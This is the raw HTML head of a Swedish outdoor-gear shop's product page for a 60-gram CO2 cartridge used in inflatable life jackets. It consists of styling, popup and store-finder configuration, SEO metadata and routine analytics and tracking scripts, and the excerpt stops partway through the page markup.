.da-close-wrap{height:100%!important}.area-outer-wrap[data-da-size=full_screen],.area-outer-wrap[data-da-size=full_width]{width:100vw;min-width:100vw;max-width:100vw;padding-left:0;padding-right:0}.area-outer-wrap[data-da-size=full_screen][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_screen][data-da-position-v=top],.area-outer-wrap[data-da-size=full_width][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_width][data-da-position-v=top]{padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_screen] .et_pb_section,.area-outer-wrap[data-da-size=full_width] .et_pb_section{width:100%;min-width:100%;max-width:none}.area-outer-wrap[data-da-size=full_height],.area-outer-wrap[data-da-size=full_screen]{height:100vh;min-height:100vh;max-height:100vh;padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_height][data-da-position-h=left],.area-outer-wrap[data-da-size=full_height][data-da-position-h=right],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=left],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=right]{padding-left:0;padding-right:0}.area-outer-wrap .da-close-wrap{display:block;position:absolute;left:50%;top:50%;z-index:100;text-align:right;transition:opacity .6s .3s;overflow:visible;pointer-events:none;transform:translate(-50%,-50%)}.area-outer-wrap .da-close{position:absolute;right:0;top:0;display:block;box-sizing:content-box;width:30px;height:30px;line-height:30px;font-family:"Courier New",monospace;font-size:20px;font-weight:700;cursor:pointer;opacity:.7;pointer-events:all}.area-outer-wrap .da-close:focus,.area-outer-wrap .da-close:hover{opacity:1;transform:scale(1.1)}.area-outer-wrap .da-close,.et_divi_builder #et-boc .area-outer-wrap .da-close{text-decoration:none;text-align:center;transition:all .3s}.area-outer-wrap[data-da-close-btn=no] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=no] .da-close-wrap{display:none!important}.area-outer-wrap[data-da-close-btn=yes] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=yes] .da-close-wrap{display:block}.area-outer-wrap[data-da-color=light] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#333;background:rgba(255,255,255,.1333333333);box-shadow:0 0 3px 1px rgba(0,0,0,.031372549)}.area-outer-wrap[data-da-color=light] .da-close:focus,.area-outer-wrap[data-da-color=light] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=light] .da-close:hover{color:#000;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,.1333333333),0 0 3px 1px rgba(0,0,0,.0666666667)}.area-outer-wrap[data-da-color=dark] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close{color:#eee;background:rgba(0,0,0,.1333333333);box-shadow:0 0 0 1px rgba(255,255,255,.031372549);text-shadow:0 0 1px #000,0 0 3px rgba(0,0,0,.6666666667)}.area-outer-wrap[data-da-color=dark] .da-close:focus,.area-outer-wrap[data-da-color=dark] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-color=dark] .da-close:hover{color:#fff;background:#2b2b2b;box-shadow:0 0 1px 1px rgba(255,255,255,.2)}.area-outer-wrap[data-da-close-bg=none] .da-close,.area-outer-wrap[data-da-close-bg=none] .da-close:focus,.area-outer-wrap[data-da-close-bg=none] .da-close:hover,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:focus,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:hover{box-shadow:none;background:rgba(0,0,0,0)}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{background-image:var(--wpr-bg-d387d60b-b4df-4e04-8b9d-298a65c92458),radial-gradient(circle at center,#fff 65%,rgba(255,255,255,0) 66%)!important;background-size:32px 32px,48px 48px!important;background-repeat:no-repeat;background-position:center center}.area-outer-wrap[data-da-shadow=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=yes] [data-da-area]{box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2)}.area-outer-wrap[data-da-shadow=no] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-shadow=no] [data-da-area]{box-shadow:none}.area-outer-wrap [data-da-area]{display:block;pointer-events:all}.da-overlay,.et_divi_builder #et-boc .da-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.55);z-index:99;transition:-webkit-backdrop-filter 1s 1s,backdrop-filter 1s 1s;backdrop-filter:none;-webkit-backdrop-filter:none}.da-overlay-visible{overflow:hidden}.da-overlay-visible .da-overlay,.da-overlay-visible.et_divi_builder #et-boc .da-overlay{backdrop-filter:saturate(180%) blur(5px);-webkit-backdrop-filter:saturate(180%) blur(5px)}[data-area-hook]{display:none!important;visibility:hidden!important}.da-flyin-visible .mfp-bg,.da-hover-visible .mfp-bg,.da-popup-visible .mfp-bg{z-index:20000000}.da-flyin-visible .mfp-wrap,.da-hover-visible .mfp-wrap,.da-popup-visible .mfp-wrap{z-index:20000001}</style><link rel="preload" data-rocket-preload as="image" href="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-800x800.jpg" imagesrcset="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1.jpg 1920w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","areaPrefix":"divi-area-","sys":[]};!function(){var t={195:function(){!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,r=n.Hooks={},o={};function i(t,n,r){var i,e,a;if("string"==typeof t)if(o[t]){if(n)if((i=o[t])&&r)for(a=i.length;a--;)(e=i[a]).callback===n&&e.context===r&&(i[a]=!1);else for(a=i.length;a--;)i[a].callback===n&&(i[a]=!1)}else o[t]=[]}function e(t,n,r,i){if("string"==typeof t){var e={callback:n,priority:r,context:i},a=o[t];a?(a.push(e),a=function(t){var n,r,o,i,e=t.length;for(i=1;i<e;i++)for(n=t[i],r=i;r>0;r--)(o=t[r-1]).priority>n.priority&&(t[r]=o,t[r-1]=n);return t}(a)):a=[e],o[t]=a}}function a(t,n,r){"string"==typeof n&&(n=[n]);var i,e,a=[];for(i=0;i<n.length;i++)Array.prototype.push.apply(a,o[n[i]]);for(e=0;e<a.length;e++){var c=void 0;a[e]&&"function"==typeof a[e].callback&&("filter"===t?void 0!==(c=a[e].callback.apply(a[e].context,r))&&(r[0]=c):a[e].callback.apply(a[e].context,r))}if("filter"===t)return r[0]}r.silent=function(){return r},n.removeFilter=r.removeFilter=function(t,n){i(t,n)},n.removeAction=r.removeAction=function(t,n){i(t,n)},n.applyFilters=r.applyFilters=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return a("filter",t,r)},n.doAction=r.doAction=function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];a("action",t,r)},n.addFilter=r.addFilter=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addAction=r.addAction=function(n,r,o,i){e(n,r,parseInt(o||10,10),i||t)},n.addActionOnce=r.addActionOnce=function(n,r,o,a){e(n,r,parseInt(o||10,10),a||t),e(n,(function(){i(n,r)}),1+parseInt(o||10,10),a||t)}}(window)}},n={};function r(o){var i=n[o];if(void 0!==i)return i.exports;var e=n[o]={exports:{}};return t[o](e,e.exports,r),e.exports}r(195)}();</script><link rel="alternate" hreflang="sv" href="https://baltic.se/produkt/co2-patron-60-gram/" />
<link rel="alternate" hreflang="en" href="https://baltic.se/en/produkt/co2-patron-60-gram/" />
<link rel="alternate" hreflang="de" href="https://baltic.se/de/produkt/co2-patron-60-gram/" />
<link rel="alternate" hreflang="x-default" href="https://baltic.se/produkt/co2-patron-60-gram/" />

<!-- The SEO Framework av Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<meta name="description" content="S&auml;kerst&auml;ll din trygghet p&aring; vattnet med en 60g CO2-patron, s&auml;rskilt framtagen f&ouml;r Baltics uppbl&aring;sbara flytv&auml;star. Efter att din flytv&auml;st har aktiverats &auml;r det&#8230;" />
<meta property="og:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1920" />
<meta property="og:image:alt" content="baltic-co2-patron-60-gram-(tom)-2460-1.jpg" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="CO2&#x2d;Patron 60 Gram" />
<meta property="og:description" content="S&auml;kerst&auml;ll din trygghet p&aring; vattnet med en 60g CO2-patron, s&auml;rskilt framtagen f&ouml;r Baltics uppbl&aring;sbara flytv&auml;star. Efter att din flytv&auml;st har aktiverats &auml;r det viktigt att omg&aring;ende byta ut b&aring;de CO2&#8230;" />
<meta property="og:url" content="https://baltic.se/produkt/co2-patron-60-gram/" />
<meta property="og:site_name" content="Baltic" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CO2&#x2d;Patron 60 Gram" />
<meta name="twitter:description" content="S&auml;kerst&auml;ll din trygghet p&aring; vattnet med en 60g CO2-patron, s&auml;rskilt framtagen f&ouml;r Baltics uppbl&aring;sbara flytv&auml;star. Efter att din flytv&auml;st har aktiverats &auml;r det viktigt att omg&aring;ende byta ut b&aring;de CO2&#8230;" />
<meta name="twitter:image" content="https://baltic.se/wp-content/uploads/2022/02/baltic-co2-cylinder-60-grams-2460-1.jpg" />
<meta name="twitter:image:alt" content="baltic-co2-patron-60-gram-(tom)-2460-1.jpg" />
<link rel="canonical" href="https://baltic.se/produkt/co2-patron-60-gram/" />
<!-- / The SEO Framework av Sybre Waaijer | 3.45ms meta | 0.42ms boot -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<link rel="alternate" type="application/rss+xml" title="Baltic &raquo; Webbflöde" href="https://baltic.se/feed/" />
<style></style>
	
<style id='wp-block-library-theme-inline-css'></style>



<style id='storefront-gutenberg-blocks-inline-css'></style>

<style id='global-styles-inline-css'></style>






<style id='woocommerce-inline-inline-css'></style>






<style id='storefront-style-inline-css'></style>






<style id='storefront-woocommerce-style-inline-css'></style>

<link rel="https://api.w.org/" href="https://baltic.se/wp-json/" /><link rel="alternate" type="application/json" href="https://baltic.se/wp-json/wp/v2/product/1259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baltic.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baltic.se/wp-includes/wlwmanifest.xml" />
<link rel="alternate" type="application/json+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Fco2-patron-60-gram%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baltic.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaltic.se%2Fprodukt%2Fco2-patron-60-gram%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.4 stt:1,3,50;" />
<script type="text/javascript">
//<![CDATA[
var ssf_wp_base='https://baltic.se/wp-content/plugins/superstorefinder-wp';
var ssf_matrix='km';
var default_distance = '';
var zoomhere_zoom = '';
var geo_settings = '';
var ssf_wp_map_code; var ssf_wp_map_code=[ { 	"featureType": "administrative", 	"elementType": "labels.text.fill", 	"stylers": [ 		{ 			"color": "#444444" 		} 	] }, { 	"featureType": "landscape", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#f2f2f2" 		} 	] }, { 	"featureType": "poi", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "road", 	"elementType": "all", 	"stylers": [ 		{ 			"saturation": -100 		}, 		{ 			"lightness": 45 		} 	] }, { 	"featureType": "road.highway", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "simplified" 		} 	] }, { 	"featureType": "road.arterial", 	"elementType": "labels.icon", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "transit", 	"elementType": "all", 	"stylers": [ 		{ 			"visibility": "off" 		} 	] }, { 	"featureType": "water", 	"elementType": "all", 	"stylers": [ 		{ 			"color": "#042b46" 		}, 		{ 			"visibility": "on" 		} 	] } ];

var style_map_color = '';
var ssf_wp_uploads_base='https://baltic.se/wp-content/uploads/ssf-wp-uploads';
var ssf_wp_addons_base=ssf_wp_uploads_base+'/addons';
var ssf_wp_includes_base=ssf_wp_base+'/ssf-wp-inc/includes';
var ssf_wp_zoom_level=''; 
var map_mouse_scroll = '0';
var default_location = 'Sweden';
var ssf_default_category='';
var ssf_wp_map_settings='showall'; 
var zoom_level='auto';
var init_zoom=7; 
var labeled_marker='0'; 
var custom_marker='custom-marker.png'; 
var custom_marker_active='custom-marker-active.png'; 
var ssf_wp_stores_near_you='Stores near you'; 
var ssf_wp_search_label='Sök...'; 
var ssf_wp_ext_url_label='View More';
var ssf_distance_limit=50;
var ssf_wp_outlet_label='outlets'; 
var ssf_wp_of_label='of'; 
var ssf_wp_clear_all_label='Clear All'; 
var ssf_wp_show_all_label='Show All'; 
var ssf_wp_by_region_label='By Region'; 
var ssf_wp_by_category='Category'; 
var ssf_wp_select_label='Select'; 
var ssf_wp_cancel_label='Cancel'; 
var ssf_wp_filter_label='Filters'; 
var ssf_wp_short_search_label='Search'; 
var ssf_wp_website_label='Webbsida'; 
var ssf_wp_custom_field1_label='Custom Field 1'; 
var ssf_wp_custom_field2_label='Custom Field 2'; 
var ssf_wp_custom_field3_label='Custom Field 3'; 
var ssf_wp_custom_field4_label='Custom Field 4'; 
var ssf_wp_custom_field5_label='Custom Field 5'; 
var ssf_wp_custom_field6_label='Custom Field 6'; 
var ssf_wp_hours_label='Operating Hours';
var ssf_wp_phone_label='Telefon';
var ssf_wp_exturl_label='External URL';
var ssf_wp_exturl_link='true';
var ssf_wp_fax_label='Fax';
var ssf_wp_email_label='Email';
var ssf_wp_direction_label='Get Directions';
var ssf_wp_streetview_label='Street View';
var ssf_wp_loadingGoogleMap='Loading Google Maps...';
var ssf_wp_loadingGoogleMapUtilities='Loading Google Map Utilities...';
var ssf_wp_startSearch='Load complete. Start your search!';
var ssf_wp_gettingUserLocation='Getting your current location...';
var ssf_wp_lookingForNearbyStores='Looking for nearby stores...';
var ssf_wp_lookingForStoresNearLocation='Looking for nearby stores...';
var ssf_wp_filteringStores='Filtering for nearby stores...';
var ssf_wp_cantLocateUser='We are having trouble locating you. Try using our search and filter functions instead.';
var ssf_wp_notAllowedUserLocation='Platstjänst är inte aktiverat.';
var ssf_wp_noStoresNearSearchLocation='Inga träffar. Testa en annan plats.';
var ssf_wp_noStoresNearUser='Inga träffar. Testa sök.';
var ssf_wp_noStoresFromFilter='Inga träffar. Testa ett annat filter.';
var ssf_wp_cantGetStoresInfo='It seems that we are unable to load stores information. Please try again later.';
var ssf_noStoresFound='Inga träffar.';
var ssf_storesFound='Träffar nära dig.';
var ssf_generalError='We have encountered an error.';
var ssf_msg_sucess='Message sent successfully';
var ssf_msg_fail='Message delivery failed';
var ssf_cont_us_name='Name';
var ssf_cont_us_email='Email';
var ssf_cont_us_msg='Message';
var ssf_show_image_list='no';
var ssf_pagination='';
var ssfContinueAnyway='Fortsätt ändå';
var ssfShareLocation='Dela min plats';
var ssf_next_label='Next';
var ssf_prev_label='Prev';
var scroll_to_top=100;
var ssf_api_key='QUl6YVN5RDRJSUxDcXJTY1BmSVhtcTBiWUpNaUdaQVpsMHpVZEs4';
var google_rc_key='';
var review_label='reviews';
var contact_plc_name='Please enter your name';
var contact_plc_email='Please enter your email address';
var contact_plc_msg='Please enter your Message';
var contact_plc_phone='Telefon';
var rating_select_validation='Please enter your rating';
var scroll_setting='';
var ssf_m_rgn='';
var ssf_m_lang='sv';
var ssf_tel_fax_link='false';
var ssf_defualt_region='true';
var ssf_map_position='false';
var ssf_mobile_gesture='true';
var ssf_pan_by_map='false';
var wmpl_ssf_lang='sv';
var YourSearchLocation='Your search location';
var YourCurrentlocation='Your current location';
var ssf_data_source='false';
var ssf_anatrac='true';
var ssf_gdpr='false';
var reCAPTCHA_warning = 'Please enter your reCAPTCHA';


//]]>
</script>
<style></style><script>var markerCategory=false; </script><script> var addonDistanceCheck=false; </script><script> var addonMultiCategory=false; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<meta name="wwp" content="yes" />
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-W4K3GK9');</script>
		<!-- End Google Tag Manager -->
		<link rel="preload" href="https://baltic.se/wp-content/plugins/divi-builder/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">    <style></style>
    <script type="text/javascript"> var ajaxurl = "https://baltic.se/wp-admin/admin-ajax.php"; var carturl = "https://baltic.se/kassan/";</script>    <meta name="facebook-domain-verification" content="w4tl7gfgwyjfq8rkl0l7rgnhy31bg6" />
    <!-- Global site tag (gtag.js) - Google Ads: 318878921 -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-318878921"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'AW-318878921');
        function gtag_report_conversion_cart(url) {
            var callback = function () {
                if (typeof(url) != 'undefined') {
                    window.location = url;
                }
            };
            gtag('event', 'conversion', { 'send_to': 'AW-318878921/s4QGCOeozagDEMnphpgB', 'event_callback': callback });
            return false;
        }
        function gtag_report_conversion_buy(value, currency) {
            gtag('event', 'conversion', {
                'send_to': 'AW-318878921/Z4sVCK_U0KgDEMnphpgB',
                'value': Number(value),
                'currency': currency
             });
            return false;
        }
    </script>
    <script>
        document.addEventListener( 'DOMContentLoaded', () => {
            const addToCartBtn = document.querySelector('.single_add_to_cart_button')
            if (addToCartBtn) {
                addToCartBtn.addEventListener('click', () => {
                    if (!addToCartBtn.classList.contains('disabled')) {
                        gtag_report_conversion_cart()
                    }
                })
            }
        })
    </script> -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '217812216523267', {}, {
    "agent": "woocommerce-7.9.0-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.9.0",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style id="wp-custom-css"></style>
		<script async src="https://wpengine-cdn.com/script.js"></script>
<style type="text/css"></style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    

  
    <!-- Hotjar Tracking Code for https://www.baltic.se -->
    <script>
        (function(h, o, t, j, a, r) {
            h.hj = h.hj || function() {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {
                hjid: 5346062,
                hjsv: 6
            };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
    <script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      /* uncomment the following line to override widget's z-index property*/
      /* s.setAttribute("data-z-index", 10001);*/
      /* uncomment the following line to enable Live site translations (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-site-language", "null");*/
      s.setAttribute("data-widget_layout", "full")
      s.setAttribute("data-account", "EVdWwS2CJv");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.shipping-info-list li:before{--wpr-bg-8eb8a72c-2c22-4595-a459-8003af52dced: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/check.svg');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-e8892b99-2574-4f1e-9ed1-207b6cbc1eee: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}.et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-8223ab71-6839-430c-8b2e-5c91f2b1c572: url('https://baltic.se/wp-content/uploads/2024/02/Baltic-newton-blog-1.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-4d62fb93-bb11-4935-8f7b-9077af5f5f9a: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8070c578-d358-4dfa-ad6d-342f3a4c5a33: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-58f954d3-34b0-4af7-b7ff-28fffa4dca60: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/subscribe-loader.gif');}.et-db #et-boc .et-l .et_pb_preload:before{--wpr-bg-ee641eb8-d0b3-4258-a68f-7c91c1842d47: url('https://baltic.se/wp-content/plugins/divi-builder/images/images/preloader.gif');}.baltic-mailchimp-subscribe-form{--wpr-bg-fe3fb830-4325-4bdd-80f8-751cd7e1d5d6: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}.accordion .accordion-panel ul li:before{--wpr-bg-89b5d91e-5bdc-4ca5-ab5a-e411b96a0520: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/checkmark.svg');}.ssf-main-content .dropdown.is-loading:before{--wpr-bg-2c54d591-a149-43e1-9e82-17ab656110ad: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.icon--input{--wpr-bg-051f9491-c7b7-4de6-bda2-9098ca7766fc: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/sprites/sprite-icons.png');}.store-locator__geolocator.is-loading:before{--wpr-bg-d1eb9824-a607-4780-974c-029811878a84: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/spinner.gif');}.infobox__closer{--wpr-bg-d7ac4128-fb2f-4dfb-accc-8efec3293c9b: url('https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png');}button.pswp__button{--wpr-bg-0dd1c0dd-01c8-4926-ba3f-d77ad4525839: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-16b69126-abf3-43e9-b6b3-6a1d6e27f5c1: url('https://baltic.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-decb0e49-bad7-472a-9514-5022e1b3a1e6: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/arrow-down.svg');}label:before{--wpr-bg-dce55a23-a065-4b6c-952d-1f0b5a01e9c7: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-d0055d37-b7c1-464c-960e-ea84abeb31f4: url('https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/cross-small.svg');}.product-search-form input.blinker{--wpr-bg-1ce15d47-3801-4dea-b369-6f2ec0ce32a6: url('https://baltic.se/wp-content/plugins/woocommerce-product-search/images/blinker.gif');}.area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-d387d60b-b4df-4e04-8b9d-298a65c92458: url('https://baltic.se/wp-content/plugins/divi-areas-pro/images/spin.gif');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-4d62fb93-bb11-4935-8f7b-9077af5f5f9a: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"4d62fb93-bb11-4935-8f7b-9077af5f5f9a","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-8070c578-d358-4dfa-ad6d-342f3a4c5a33: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"8070c578-d358-4dfa-ad6d-342f3a4c5a33","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".et-db #et-boc .et-l .et_subscribe_loader","style":".et-db #et-boc .et-l .et_subscribe_loader{--wpr-bg-58f954d3-34b0-4af7-b7ff-28fffa4dca60: 